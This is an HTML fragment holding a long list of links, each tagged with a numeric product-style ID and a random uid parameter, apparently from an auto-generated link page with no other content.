<li><a href="/?pes=4000494193902&uid=hyreXZbewc">4000494193902</a></li>
<li><a href="/?pes=4001128011536&uid=54ic3cKE9t">4001128011536</a></li>
<li><a href="/?pes=32827101400&uid=5oKjqQluP9">32827101400</a></li>
<li><a href="/?pes=1005002060462814&uid=yOm9y6VBdq">1005002060462814</a></li>
<li><a href="/?pes=4000636251961&uid=WNUVvpj6gI">4000636251961</a></li>
<li><a href="/?pes=32903200609&uid=n46ltWUklH">32903200609</a></li>
<li><a href="/?pes=4000704817937&uid=an7MozPJSp">4000704817937</a></li>
<li><a href="/?pes=1005001546857823&uid=tQaImWAEtV">1005001546857823</a></li>
<li><a href="/?pes=1005001950111707&uid=GP3oElRBXO">1005001950111707</a></li>
<li><a href="/?pes=4000029376255&uid=cdKTghqo0Z">4000029376255</a></li>
<li><a href="/?pes=33002430059&uid=jAHzsvnLyO">33002430059</a></li>
<li><a href="/?pes=32697224698&uid=BPzyBChIBs">32697224698</a></li>
<li><a href="/?pes=4000462850690&uid=1njJqoh1ZU">4000462850690</a></li>
<li><a href="/?pes=32958025802&uid=5J53GoDd2I">32958025802</a></li>
<li><a href="/?pes=32868558813&uid=0KkEr1Uz86">32868558813</a></li>
<li><a href="/?pes=4001142740959&uid=X5t4K9Ms0V">4001142740959</a></li>
<li><a href="/?pes=1005001814518187&uid=fA3Z76fG4W">1005001814518187</a></li>
<li><a href="/?pes=32908324649&uid=ExvbY3ugG7">32908324649</a></li>
<li><a href="/?pes=1005001845173275&uid=tFSPZyDVOV">1005001845173275</a></li>
<li><a href="/?pes=1005001819257779&uid=an85yhBF2i">1005001819257779</a></li>
<li><a href="/?pes=4000284898730&uid=zaz622Asam">4000284898730</a></li>
<li><a href="/?pes=1005002124314975&uid=KdcbCUJj4R">1005002124314975</a></li>
<li><a href="/?pes=1005001441609221&uid=xWEHGpYeZS">1005001441609221</a></li>
<li><a href="/?pes=33004084096&uid=dFqgPwCHUW">33004084096</a></li>
<li><a href="/?pes=1005001989134219&uid=rZMoSQW3FD">1005001989134219</a></li>
<li><a href="/?pes=4000597863736&uid=zgTskxmLmb">4000597863736</a></li>
<li><a href="/?pes=1005001585018705&uid=Ee6IYVCCTA">1005001585018705</a></li>
<li><a href="/?pes=32929451890&uid=e7Ctajyzl1">32929451890</a></li>
<li><a href="/?pes=1005002674054920&uid=Ak3cMT5ouI">1005002674054920</a></li>
<li><a href="/?pes=1005002008862194&uid=OICA3ZswWq">1005002008862194</a></li>
<li><a href="/?pes=4000206384503&uid=trACuxaRwT">4000206384503</a></li>
<li><a href="/?pes=4000931605534&uid=ADHJlAHd65">4000931605534</a></li>
<li><a href="/?pes=1005001473937320&uid=qGzD2SUMM2">1005001473937320</a></li>
<li><a href="/?pes=1005001885236103&uid=fjpn6QUvOW">1005001885236103</a></li>
<li><a href="/?pes=32827051646&uid=oLZYWNx34Y">32827051646</a></li>
<li><a href="/?pes=1005002265125763&uid=jr7AC8HWe1">1005002265125763</a></li>
<li><a href="/?pes=4000222201764&uid=hJulUt0R69">4000222201764</a></li>
<li><a href="/?pes=4000895399324&uid=RRPmedsblk">4000895399324</a></li>
<li><a href="/?pes=4000930686951&uid=tAKMmlCGI4">4000930686951</a></li>
<li><a href="/?pes=1005002313546129&uid=uebhLdmGai">1005002313546129</a></li>
<li><a href="/?pes=1005001490045074&uid=MMxEot73sa">1005001490045074</a></li>
<li><a href="/?pes=1005001270688256&uid=rx9nBIBzN0">1005001270688256</a></li>
<li><a href="/?pes=1005001922774509&uid=SbKZli5San">1005001922774509</a></li>
<li><a href="/?pes=4000927290354&uid=uu8wqzdWyK">4000927290354</a></li>
<li><a href="/?pes=32720636690&uid=OZJcDC4q0Y">32720636690</a></li>
<li><a href="/?pes=1005002722725784&uid=OAhRrnRr5L">1005002722725784</a></li>
<li><a href="/?pes=1005002604583276&uid=XZPm5ITPpd">1005002604583276</a></li>
<li><a href="/?pes=1005002468949410&uid=6QhLLdvL3c">1005002468949410</a></li>
<li><a href="/?pes=32973483660&uid=NsfnNbYgJy">32973483660</a></li>
<li><a href="/?pes=33059954699&uid=DPaGlXNu9z">33059954699</a></li>
<li><a href="/?pes=4000453368815&uid=R73OVvPS5H">4000453368815</a></li>
<li><a href="/?pes=4000555841340&uid=N1s5TA0jE8">4000555841340</a></li>
<li><a href="/?pes=32859821330&uid=eIIy2SdSib">32859821330</a></li>
<li><a href="/?pes=33012225486&uid=qChMBhbDd2">33012225486</a></li>
<li><a href="/?pes=4001102479956&uid=wnh6qtSsON">4001102479956</a></li>
<li><a href="/?pes=1005002545166864&uid=S55hMnQ9a6">1005002545166864</a></li>
<li><a href="/?pes=1005002099034135&uid=B7NTJXMPXU">1005002099034135</a></li>
<li><a href="/?pes=1005002016860254&uid=5EEzhVtioO">1005002016860254</a></li>
<li><a href="/?pes=1005001895954554&uid=4tG0P7uivq">1005001895954554</a></li>
<li><a href="/?pes=1005002245165027&uid=f0FjmsV7eo">1005002245165027</a></li>
<li><a href="/?pes=4000641081499&uid=MKeEmYQzl5">4000641081499</a></li>
<li><a href="/?pes=1005001368808533&uid=6cWcN5C221">1005001368808533</a></li>
<li><a href="/?pes=1005001531038880&uid=HTGPjqYXxT">1005001531038880</a></li>
<li><a href="/?pes=32969440849&uid=dfcG112RyJ">32969440849</a></li>
<li><a href="/?pes=1005002289050174&uid=IBuCIJcWC9">1005002289050174</a></li>
<li><a href="/?pes=1005001471095782&uid=8Z6rOSsayP">1005001471095782</a></li>
<li><a href="/?pes=32950613987&uid=VpWE3Ujguz">32950613987</a></li>
<li><a href="/?pes=4001286958920&uid=NSE7F5UllK">4001286958920</a></li>
<li><a href="/?pes=32515124257&uid=kVJp2uZ2jP">32515124257</a></li>
<li><a href="/?pes=4001134254626&uid=v8Jzw0OsLo">4001134254626</a></li>
<li><a href="/?pes=4001047548972&uid=lji9wAWgM0">4001047548972</a></li>
<li><a href="/?pes=4000312162004&uid=QNhm1jWmab">4000312162004</a></li>
<li><a href="/?pes=33030662641&uid=AZ9Km5YRWq">33030662641</a></li>
<li><a href="/?pes=4001175291808&uid=i3y632sWAJ">4001175291808</a></li>
<li><a href="/?pes=32979964969&uid=Wvtm86WOtO">32979964969</a></li>
<li><a href="/?pes=4000348331089&uid=lYRK1behdT">4000348331089</a></li>
<li><a href="/?pes=32844826679&uid=LmKsMKDlWm">32844826679</a></li>
<li><a href="/?pes=32900871878&uid=HmGLay34jI">32900871878</a></li>
<li><a href="/?pes=1005001350855611&uid=1sRXv2FIuG">1005001350855611</a></li>
<li><a href="/?pes=4000338070817&uid=BhCgmQAtYi">4000338070817</a></li>
<li><a href="/?pes=1005001889893083&uid=60RgrvdVzM">1005001889893083</a></li>
<li><a href="/?pes=1005001868181112&uid=WmL10ANgOC">1005001868181112</a></li>
<li><a href="/?pes=4000277678498&uid=rIhSNTRdrt">4000277678498</a></li>
<li><a href="/?pes=4000631723202&uid=0EOC3wHWLx">4000631723202</a></li>
<li><a href="/?pes=1005001540186157&uid=PiwgS7XbGy">1005001540186157</a></li>
<li><a href="/?pes=1005001923010576&uid=TUFTNdy1TO">1005001923010576</a></li>
<li><a href="/?pes=1005001772436460&uid=eUnguusPAB">1005001772436460</a></li>
<li><a href="/?pes=32960596463&uid=CvGKHSJPf2">32960596463</a></li>
<li><a href="/?pes=32812522888&uid=AMKDsnNWe5">32812522888</a></li>
<li><a href="/?pes=32826506435&uid=CV7C3dNb9L">32826506435</a></li>
<li><a href="/?pes=4001332309731&uid=fJZaF569Zy">4001332309731</a></li>
<li><a href="/?pes=1005001421545833&uid=gH2dOnOWv8">1005001421545833</a></li>
<li><a href="/?pes=1005002011252933&uid=3TVak2OTy8">1005002011252933</a></li>
<li><a href="/?pes=32998474862&uid=ZyJy4NPwcx">32998474862</a></li>
<li><a href="/?pes=4001298125076&uid=xNQC4B32Wo">4001298125076</a></li>
<li><a href="/?pes=1005001982355246&uid=WSZ1oyeBbb">1005001982355246</a></li>
<li><a href="/?pes=33005489240&uid=leSsc6Srku">33005489240</a></li>
<li><a href="/?pes=4000473246647&uid=6QEuBEDYtx">4000473246647</a></li>
<li><a href="/?pes=32862348377&uid=wIPNXHjbxO">32862348377</a></li>
<li><a href="/?pes=33023158077&uid=JN4ikhL3LQ">33023158077</a></li>
<li><a href="/?pes=1005001781094557&uid=YZiipjUipq">1005001781094557</a></li>
<li><a href="/?pes=4000148929756&uid=V4aft1tkvg">4000148929756</a></li>
<li><a href="/?pes=32977909955&uid=tA4X0niRaZ">32977909955</a></li>
<li><a href="/?pes=4000247371756&uid=dzXQJd7inM">4000247371756</a></li>
<li><a href="/?pes=32856686139&uid=DVO6RGV0ts">32856686139</a></li>
<li><a href="/?pes=32242247604&uid=cNi1TXyJoq">32242247604</a></li>
<li><a href="/?pes=4001038908077&uid=MTXc5LAi9m">4001038908077</a></li>
<li><a href="/?pes=1005002564760806&uid=cTyFzfExpa">1005002564760806</a></li>
<li><a href="/?pes=4000516149883&uid=b63RvzfiW8">4000516149883</a></li>
<li><a href="/?pes=1005002176018092&uid=r3ES8KE9pP">1005002176018092</a></li>
<li><a href="/?pes=4001338288240&uid=Dx8yDjwC2F">4001338288240</a></li>
<li><a href="/?pes=32847232210&uid=63JuW3fDNZ">32847232210</a></li>
<li><a href="/?pes=1765173091&uid=I8iz13qi2x">1765173091</a></li>
<li><a href="/?pes=1005002382515784&uid=3ZVkNv3xYR">1005002382515784</a></li>
<li><a href="/?pes=1005001452858767&uid=FNBHfD088B">1005001452858767</a></li>
<li><a href="/?pes=33023962877&uid=0OVHIS2TEU">33023962877</a></li>
<li><a href="/?pes=1005002224513914&uid=6mcDrZHLAL">1005002224513914</a></li>
<li><a href="/?pes=4001286384270&uid=D1m51ejKLB">4001286384270</a></li>
<li><a href="/?pes=1005002326319624&uid=6RWMMVVivm">1005002326319624</a></li>
<li><a href="/?pes=32957111452&uid=r6YhBTjPnp">32957111452</a></li>
<li><a href="/?pes=1005001543128591&uid=idIcF1uW9S">1005001543128591</a></li>
<li><a href="/?pes=1005001995416156&uid=SJMc64u1GX">1005001995416156</a></li>
<li><a href="/?pes=33013391880&uid=oxSeOsWaX3">33013391880</a></li>
<li><a href="/?pes=1005001580139593&uid=1nxauTuCSG">1005001580139593</a></li>
<li><a href="/?pes=32932264206&uid=x8xz91a7dn">32932264206</a></li>
<li><a href="/?pes=1005001799444305&uid=ZEgFKgS2S8">1005001799444305</a></li>
<li><a href="/?pes=1005001848849140&uid=QpV5E8sqSC">1005001848849140</a></li>
<li><a href="/?pes=4000167297027&uid=BpDPnloJzR">4000167297027</a></li>
<li><a href="/?pes=4000093394967&uid=QurEiYjyLU">4000093394967</a></li>
<li><a href="/?pes=4000028488861&uid=GcQvVOvpxT">4000028488861</a></li>
<li><a href="/?pes=32758864184&uid=Q0ZSfEiLgY">32758864184</a></li>
<li><a href="/?pes=4001289116550&uid=3BPwBXYsNZ">4001289116550</a></li>
<li><a href="/?pes=1005001590792030&uid=L89OyM078N">1005001590792030</a></li>
<li><a href="/?pes=4001145327117&uid=XuJv1FxMjH">4001145327117</a></li>
<li><a href="/?pes=4000571483103&uid=Y7AXY8qtuY">4000571483103</a></li>
<li><a href="/?pes=4001186331067&uid=7a1sLYRBMI">4001186331067</a></li>
<li><a href="/?pes=33019341738&uid=lsk7ZDROyT">33019341738</a></li>
<li><a href="/?pes=32806838014&uid=gf8hJcjD9l">32806838014</a></li>
<li><a href="/?pes=1005001893271769&uid=bf1qxhPVlp">1005001893271769</a></li>
<li><a href="/?pes=4000960130743&uid=MgnKftaEzD">4000960130743</a></li>
<li><a href="/?pes=32838474986&uid=Q9rumn3YxG">32838474986</a></li>
<li><a href="/?pes=32946130544&uid=lnQoKHM4nD">32946130544</a></li>
<li><a href="/?pes=4000286707171&uid=gCWb5E8Hqa">4000286707171</a></li>
<li><a href="/?pes=1005001309943078&uid=fvyvK6LYmd">1005001309943078</a></li>
<li><a href="/?pes=4001276672726&uid=MSfbcLuBMh">4001276672726</a></li>
<li><a href="/?pes=4000888553356&uid=ehNjHI9tSF">4000888553356</a></li>
<li><a href="/?pes=1005002619056454&uid=qAI8KU4gWZ">1005002619056454</a></li>
<li><a href="/?pes=4000761319599&uid=OMOuUr5N8y">4000761319599</a></li>
<li><a href="/?pes=1005002693892213&uid=xcknNMsqJI">1005002693892213</a></li>
<li><a href="/?pes=4000830526886&uid=nukVipkC0A">4000830526886</a></li>
<li><a href="/?pes=4001097331222&uid=bsnxt6p9K3">4001097331222</a></li>
<li><a href="/?pes=4001065013796&uid=dypKYzrYBm">4001065013796</a></li>
<li><a href="/?pes=33011248130&uid=eNzTEM8Rmy">33011248130</a></li>
<li><a href="/?pes=32815776731&uid=GmMppnn0jy">32815776731</a></li>
<li><a href="/?pes=1005002016760443&uid=u1UmnKbiFk">1005002016760443</a></li>
<li><a href="/?pes=32891419817&uid=6rGH8DCaQq">32891419817</a></li>
<li><a href="/?pes=4000971886495&uid=DUQ1r80wZo">4000971886495</a></li>
<li><a href="/?pes=32879646422&uid=S3P2zLhSR0">32879646422</a></li>
<li><a href="/?pes=4000169555248&uid=JLyNU3w01H">4000169555248</a></li>
<li><a href="/?pes=4000061922248&uid=c1b0q2STuI">4000061922248</a></li>
<li><a href="/?pes=4001039393367&uid=CnT6E7m5Nv">4001039393367</a></li>
<li><a href="/?pes=4000928143699&uid=3gSjiT8FZM">4000928143699</a></li>
<li><a href="/?pes=1005001520414168&uid=7VYSYqauJH">1005001520414168</a></li>
<li><a href="/?pes=1005001588498421&uid=VOXobBcacG">1005001588498421</a></li>
<li><a href="/?pes=4000621151001&uid=8l3KrV8KkU">4000621151001</a></li>
<li><a href="/?pes=1005001303618796&uid=toPhqNlx0d">1005001303618796</a></li>
<li><a href="/?pes=33041474570&uid=Rb2drp4vDt">33041474570</a></li>
<li><a href="/?pes=32733646675&uid=cKfY2BMqmn">32733646675</a></li>
<li><a href="/?pes=4000632237304&uid=szHG9QrNtD">4000632237304</a></li>
<li><a href="/?pes=4000130560281&uid=7ygXedGKSf">4000130560281</a></li>
<li><a href="/?pes=32852974285&uid=JkEACTnkbZ">32852974285</a></li>
<li><a href="/?pes=1005002566038568&uid=inYiWuHQpm">1005002566038568</a></li>
<li><a href="/?pes=32691666906&uid=oGpjeZcRf9">32691666906</a></li>
<li><a href="/?pes=32988588157&uid=rSj45xjI6h">32988588157</a></li>
<li><a href="/?pes=1005001484640540&uid=TpG0LNraHm">1005001484640540</a></li>
<li><a href="/?pes=32829204109&uid=Citj1BqiTC">32829204109</a></li>
<li><a href="/?pes=1005002207152158&uid=LQWsgOC8tf">1005002207152158</a></li>
<li><a href="/?pes=4000670410606&uid=6YLnwvFEgp">4000670410606</a></li>
<li><a href="/?pes=4001238148013&uid=oDWE24WpRz">4001238148013</a></li>
<li><a href="/?pes=1005002224795218&uid=WVM9u5t19O">1005002224795218</a></li>
<li><a href="/?pes=4001223252267&uid=p9ZG4uyuyg">4001223252267</a></li>
<li><a href="/?pes=1005001610228071&uid=8hV37Sa5hC">1005001610228071</a></li>
<li><a href="/?pes=32922321000&uid=O66drbdNLy">32922321000</a></li>
<li><a href="/?pes=1005002315902955&uid=JHnH9zZPug">1005002315902955</a></li>
<li><a href="/?pes=1005001652280242&uid=4sN7l62oTz">1005001652280242</a></li>
<li><a href="/?pes=4001308775348&uid=17hu8GSQE0">4001308775348</a></li>
<li><a href="/?pes=32902443300&uid=2lOu3wYURr">32902443300</a></li>
<li><a href="/?pes=4001139670453&uid=v3Lyw6AMTh">4001139670453</a></li>
<li><a href="/?pes=4001344885486&uid=BKEAIFa13B">4001344885486</a></li>
<li><a href="/?pes=1005002432518142&uid=ERuOTc6Xec">1005002432518142</a></li>
<li><a href="/?pes=33020534247&uid=sUdBxZvLgS">33020534247</a></li>
<li><a href="/?pes=32849230130&uid=Sg4LozOFDB">32849230130</a></li>
<li><a href="/?pes=1005002479626175&uid=bsRtMB6D1I">1005002479626175</a></li>
<li><a href="/?pes=4000868768027&uid=QY6DknuZbk">4000868768027</a></li>
<li><a href="/?pes=4000852732551&uid=qwu3cozQhY">4000852732551</a></li>
<li><a href="/?pes=1005001784822476&uid=5PDZFprl4U">1005001784822476</a></li>
<li><a href="/?pes=1005001265291887&uid=m6GRH6p1rc">1005001265291887</a></li>
<li><a href="/?pes=1005001794167600&uid=2Nh66sR0lN">1005001794167600</a></li>
<li><a href="/?pes=4000767198035&uid=TOrxhxPTq6">4000767198035</a></li>
<li><a href="/?pes=32946021081&uid=fVoxvGIvaz">32946021081</a></li>
<li><a href="/?pes=4000120472380&uid=FgfC29CRtn">4000120472380</a></li>
<li><a href="/?pes=1005002018722581&uid=0vsx6wkipK">1005002018722581</a></li>
<li><a href="/?pes=1005001493621695&uid=F6oQUxiL9o">1005001493621695</a></li>
<li><a href="/?pes=1005001769941653&uid=5NrMsA1gsM">1005001769941653</a></li>
<li><a href="/?pes=32976582961&uid=rSgv28NrmL">32976582961</a></li>
<li><a href="/?pes=32977062807&uid=5TiiKzWZSp">32977062807</a></li>
<li><a href="/?pes=4000224840140&uid=9IGSleZBst">4000224840140</a></li>
<li><a href="/?pes=1005001859169064&uid=rb8EsZBl0v">1005001859169064</a></li>
<li><a href="/?pes=4000004711290&uid=ElH7sDPLTo">4000004711290</a></li>
<li><a href="/?pes=1005001501803949&uid=nsZoeobDER">1005001501803949</a></li>
<li><a href="/?pes=32852615610&uid=x8UfKFYR6B">32852615610</a></li>
<li><a href="/?pes=1005001626738081&uid=Bt6vybibbX">1005001626738081</a></li>
<li><a href="/?pes=4000390711051&uid=kqbSC4VmlC">4000390711051</a></li>
<li><a href="/?pes=1005001970429603&uid=PjZ8VPpCEV">1005001970429603</a></li>
<li><a href="/?pes=1005001789108785&uid=64UoY8REVj">1005001789108785</a></li>
<li><a href="/?pes=1005002234295283&uid=cN3R8K5QY7">1005002234295283</a></li>
<li><a href="/?pes=4000206492794&uid=3Tp0LQmGTN">4000206492794</a></li>
<li><a href="/?pes=1005002588619372&uid=CaghLZzc2w">1005002588619372</a></li>
<li><a href="/?pes=1005002390150414&uid=m0E8NNmMnn">1005002390150414</a></li>
<li><a href="/?pes=1005002468770375&uid=nAWPPHMkyx">1005002468770375</a></li>
<li><a href="/?pes=1005001827695138&uid=OZaKttkNUe">1005001827695138</a></li>
<li><a href="/?pes=4000883958134&uid=7QEfCsgTDV">4000883958134</a></li>
<li><a href="/?pes=1005002561668281&uid=tT6ONCKtop">1005002561668281</a></li>
<li><a href="/?pes=1005001638874930&uid=rnTbSIV0pd">1005001638874930</a></li>
<li><a href="/?pes=1005002559816415&uid=rBbsECXjWH">1005002559816415</a></li>
<li><a href="/?pes=4000824689350&uid=qdivkyG5Bz">4000824689350</a></li>
<li><a href="/?pes=4000999483956&uid=a18QmRUls2">4000999483956</a></li>
<li><a href="/?pes=4001058206203&uid=4Jml3hNOun">4001058206203</a></li>
<li><a href="/?pes=1005001704864964&uid=nmbs52nSy2">1005001704864964</a></li>
<li><a href="/?pes=4000878860308&uid=eM9RTHCDl7">4000878860308</a></li>
<li><a href="/?pes=32890678196&uid=SgLLhHnKUv">32890678196</a></li>
<li><a href="/?pes=4000999342094&uid=iKdFZrQSgi">4000999342094</a></li>
<li><a href="/?pes=4000101245404&uid=FhW6MobfAN">4000101245404</a></li>
<li><a href="/?pes=33046248236&uid=iZgrpW9s7T">33046248236</a></li>
<li><a href="/?pes=32825325377&uid=EkRahmiRht">32825325377</a></li>
<li><a href="/?pes=10000420345683&uid=MaQVN4X8uV">10000420345683</a></li>
<li><a href="/?pes=4000281823495&uid=3Ix2fHIsFG">4000281823495</a></li>
<li><a href="/?pes=32819577806&uid=KcZKvbPHBX">32819577806</a></li>
<li><a href="/?pes=4000558601230&uid=DjfSW50wAK">4000558601230</a></li>
<li><a href="/?pes=4000436457068&uid=t0tos2zPes">4000436457068</a></li>
<li><a href="/?pes=1005002131372530&uid=d1PvUCJUgF">1005002131372530</a></li>
<li><a href="/?pes=1005001306204419&uid=YpOVynXFML">1005001306204419</a></li>
<li><a href="/?pes=1005002124601096&uid=tRr0cqpjuN">1005002124601096</a></li>
<li><a href="/?pes=4000902565202&uid=HSrIEAx14P">4000902565202</a></li>
<li><a href="/?pes=32954872988&uid=RZV4rTgFGi">32954872988</a></li>
<li><a href="/?pes=4000801013744&uid=bjY4Ye5RUf">4000801013744</a></li>
<li><a href="/?pes=4000259338011&uid=MCFEmTZpoq">4000259338011</a></li>
<li><a href="/?pes=1005001791937793&uid=S157eEXFSq">1005001791937793</a></li>
<li><a href="/?pes=32814174473&uid=SiGIgXtnAp">32814174473</a></li>
<li><a href="/?pes=1005002019295663&uid=K79gmFl3ji">1005002019295663</a></li>
<li><a href="/?pes=33034612138&uid=FlihkovCEi">33034612138</a></li>
<li><a href="/?pes=1005001847249851&uid=D0ThWuDzuE">1005001847249851</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
